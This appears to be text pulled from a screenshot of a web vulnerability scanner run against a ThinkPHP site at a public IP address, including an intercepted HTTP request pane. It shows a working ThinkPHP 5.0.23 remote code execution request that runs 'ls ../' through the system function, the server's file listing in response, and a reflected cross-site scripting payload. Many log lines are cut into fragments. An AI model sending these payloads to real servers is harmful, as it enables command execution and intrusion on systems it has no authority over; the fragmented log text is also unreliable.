 [INFO] 2023-04-17 22:29:09 [default:dispatcher.go:443] processing GET http://106.15.50.112:8031/static/pc/plugins/layui/
[*] scanned: 0, pending: 88, requestSent: 1234, latency: 181.76ms, failedRatio: 0.00%
[Vuln: phantasm]
Target "http://106.15.50.112:8031/static/"
VulnType "poc-yaml-thinkphp5023-method-rce/default"
Links ["https://github.com/vulhub/vulhub/tree/master/thinkphp/5.0.23-rce"]
[INFO] 2
/sweetalert/
[*] scan
[INFO] 2
/validator/
[*] scan
[INFO] 2
[INFO] 2
/layui/css/modules/laydate/default/
[*] scan
[ERRO] 2
or context cancellation while reading body
)
[INFO] 2
/layui/css/modules/laydate/
[*] scan
[INFO] 2
/layui/css/modules/
[INFO] 2
/layui/css/modules/layer/default/
[*] scan
[INFO] 2
/layui/css/modules/layer/
[INFO] 2
/layui/css/
[*] scan
[INFO] 2
l?type=2
[*] scan
Request
Pretty Raw Hex
\n
1 POST http://106.15.50.112:8031/index.php?s=captcha HTTP/1.1
2 Host: 106.15.50.112:8031
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 OPR/92.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=dd78728f6aec0aa61ce8ad3de83b3092; authorization=fail; authorization4=
__51cke__=; __tins__18885840=
%7B%22sid%22%3A%201681742369762%2C%20%22vd%22%3A%2014%2C%20%22expires%22%3A%201681745860539%7
D; __51laig__=14
10 sec-ch-ua-platform: "macOS"
11 sec-ch-ua: "Opera";v="92", "Chromium";v="92", "Not=A?Brand";v="24"
12 sec-ch-ua-mobile: ?0
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 76
16
17 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls ../
Response
Pretty Raw Hex Render
\n
LICENSE.txt README.md application build.php composer.json composer.lock data extend phpunit.xml
public runtime tests think thinkphp vendor 数据库结构设计.md 文件对应.md 环境搭建.docx
武汉安鸾学院欢迎你哦～
[Vuln: xss]
Target "http://106.15.50.112:8031/pc/user/index.html?type=2"
VulnType "reflected/default"
Payload "\"-prompt(1)-\""
Position "query"
ParamKey "type"
ParamValue "mjglvunjbcldrrkbwvsb"
[INFO] 2023-04-17 22:29:46 [default:dispatcher.go:443] processing GET http://106.15.50.112:8031/pc/second_hand_house_list/index.html